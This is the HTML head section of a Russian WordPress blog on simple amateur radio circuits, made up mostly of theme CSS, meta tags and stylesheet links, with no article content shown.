Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .current-menu-item>a{font-weight:700}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.pagination .current .screen-reader-text{position:static!important}.pagination .page-numbers{display:none;letter-spacing:.013157895em;line-height:1;margin:0 .7368421053em 0-.7368421053em;padding:.8157894737em .7368421053em .3947368421em;text-transform:uppercase}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-title a{color:#1a1a1a}.entry-content{border-color:#d1d1d1}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.byline{display:none}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.pagination .current .screen-reader-text{position:absolute!important}.pagination .page-numbers{display:inline-block}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, max-image-preview:large">
  <link rel="canonical" href="https://admarkelov.ru/">

  <title>Кое-что из радиотехники</title>
  <meta name="description" content="Простейшие радиолюбительские конструкции, схемы и их работа">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Кое-что из радиотехники">
  <meta property="og:description" content="Простейшие радиолюбительские конструкции, схемы и их работа">
  <meta property="og:url" content="https://admarkelov.ru/">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta name="twitter:card" content="summary_large_image">

  <link rel="amphtml" href="/amp">
  <meta name="generator" content="AMP for WP 1.1.1">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-1aab92f0aa3c445e12d4d95d6dcaa20e" href="/_jb_static/??-eJyVVNtynDAM/[base64]/IbRxMUD711Q+ZQvMKHOjHFEdcOoU5t1MTwheG3EkEv291UZnZBsum5RXJHpXFoO6zXwfdjPpdtNbTWjqqDb0NuSYBfchYba/nyeeWVpl6VIk8EuWEZCIxfx8/lE83hb2qE4GemRqcK5gobghfhWphLgZ+3LJYqj1uz9D75iDzr2tsMU8X9Tq8YplWmM+X92NgKuuY1HTlF5TbxXFXckuhyRhzO1M2uQA7/WtMdAO41FID7tdL3s2rmOhRk0eL+XNOKkHXZNs+rQcV9Wqcnw+QGPuzex7rSPq7Tz6/mpeiqfvxcO34utT8cWVL8U/R64Mvg==" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-1aab92f0aa3c445e12d4d95d6dcaa20e" href="/_jb_static/??-eJyVVNtynDAM/[base64]/IbRxMUD711Q+ZQvMKHOjHFEdcOoU5t1MTwheG3EkEv291UZnZBsum5RXJHpXFoO6zXwfdjPpdtNbTWjqqDb0NuSYBfchYba/nyeeWVpl6VIk8EuWEZCIxfx8/lE83hb2qE4GemRqcK5gobghfhWphLgZ+3LJYqj1uz9D75iDzr2tsMU8X9Tq8YplWmM+X92NgKuuY1HTlF5TbxXFXckuhyRhzO1M2uQA7/WtMdAO41FID7tdL3s2rmOhRk0eL+XNOKkHXZNs+rQcV9Wqcnw+QGPuzex7rSPq7Tz6/mpeiqfvxcO34utT8cWVL8U/R64Mvg==" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=8f4c1ac11a42381ddd90774932e52d4a" media="all">
</noscript>
